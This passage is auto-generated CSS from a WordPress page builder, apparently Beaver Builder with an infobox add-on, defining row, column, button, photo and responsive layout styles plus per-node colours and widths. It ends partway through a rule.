.fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1200px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 992px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.fl-node-1fvsw640jpk2 > .fl-row-content-wrap {background-color: #777777;border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-bottom-width: 1px;}.fl-node-1fvsw640jpk2 .fl-row-content {max-width: 1572px;} .fl-node-1fvsw640jpk2 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 992px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media ( max-width: 768px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}.fl-node-wotm3z2k1ges {width: 17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-wotm3z2k1ges {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-cbx70jkwqrdl {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a:hover {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl h1,.fl-builder-content .fl-node-cbx70jkwqrdl h2,.fl-builder-content .fl-node-cbx70jkwqrdl h3,.fl-builder-content .fl-node-cbx70jkwqrdl h4,.fl-builder-content .fl-node-cbx70jkwqrdl h5,.fl-builder-content .fl-node-cbx70jkwqrdl h6,.fl-builder-content .fl-node-cbx70jkwqrdl h1 a,.fl-builder-content .fl-node-cbx70jkwqrdl h2 a,.fl-builder-content .fl-node-cbx70jkwqrdl h3 a,.fl-builder-content .fl-node-cbx70jkwqrdl h4 a,.fl-builder-content .fl-node-cbx70jkwqrdl h5 a,.fl-builder-content .fl-node-cbx70jkwqrdl h6 a {color: #dfef00;}.fl-node-cbx70jkwqrdl {width: 44%;}.fl-node-cbx70jkwqrdl > .fl-col-content {background-color: #757575;}@media(max-width: 992px) {.fl-builder-content .fl-node-cbx70jkwqrdl {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-jcful82zyas0 {width: 10%;}@media(max-width: 992px) {.fl-builder-content .fl-node-jcful82zyas0 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-rsafocd9xn26 {width: 8%;}.fl-node-98i2qowf40bt {width: 20%;}.fl-node-98i2qowf40bt > .fl-col-content {background-color: rgba(226,226,226,0.5);}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-r0bv4x7k3ga8 {width: 100%;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-photo-img {width: 170px;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-image-content{}@media ( max-width: 992px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}.fl-node-r0bv4x7k3ga8 .uabb-icon-wrap .uabb-icon i {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {vertical-align: middle;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-content {vertical-align: middle;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin: 0;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {}.fl-node-r0bv4x7k3ga8 .infobox-left,.fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-separator {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title {margin-top: 3px;margin-bottom: 8px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {margin-top: 0px;}.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title span a,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title * {color: #980204}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-text {color:#808080;}.fl-node-r0bv4x7k3ga8 .infobox-left .uabb-imgicon-wrap {margin-right: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin-top: 0px;margin-bottom: 0px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {position: relative;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}@media (max-width: 992px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-infobox-content,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {display: block;width: 100%;text-align: center;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap {display: inline-flex;flex-direction: column-reverse;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-left .uabb-imgicon-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-right .uabb-imgicon-wrap {margin-left: 0;margin-right: 0;}.fl-node-r0bv4x7k3ga8 .infobox-responsive- {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 